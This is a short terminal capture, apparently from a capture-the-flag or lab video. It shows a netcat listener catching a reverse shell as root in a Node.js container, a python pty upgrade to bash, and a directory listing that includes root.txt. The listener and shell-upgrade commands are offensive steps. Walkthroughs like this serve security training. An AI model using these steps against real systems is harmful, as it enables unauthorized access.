 1
2
13:37
kali@kali: ~/gallery
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/gallery ×
[~/gallery] $ vim rev.js
[~/gallery] $ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.100.132] from (UNKNOWN) [10.10.100.146] 33744
whoami
root
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@4ffcd74b92cf:/usr/src/app# ls -lah
ls -lah
total 132K
drwxr-xr-x 7 node node 4.0K May 13 14:48 .
drwxr-xr-x 1 root root 4.0K May 23 15:04 ..
-rw-r--r-- 1 node node 113 May 13 08:48 Dockerfile
drwxr-xr-x 3 root root 4.0K May 13 08:54 data
-rw-r--r-- 1 node node 628 May 13 14:50 dev.md
-rw-r--r-- 1 node node 366 May 13 08:55 docker-compose.yml
drwxr-xr-x 2 node node 4.0K May 13 10:44 models
drwxr-xr-x 179 node node 4.0K May 13 13:33 node_modules
-rw-r--r-- 1 node node 78K May 13 13:33 package-lock.json
-rw-r--r-- 1 node node 482 May 13 13:33 package.json
drwxr-xr-x 6 node node 4.0K May 13 13:34 public
-rw-r--r-- 1 node node 0 May 13 14:48 root.txt
-rw-r--r-- 1 node node 4.9K May 13 14:29 server.js
drwxr-xr-x 2 node node 4.0K May 13 10:44 views
root@4ffcd74b92cf:/usr/src/app#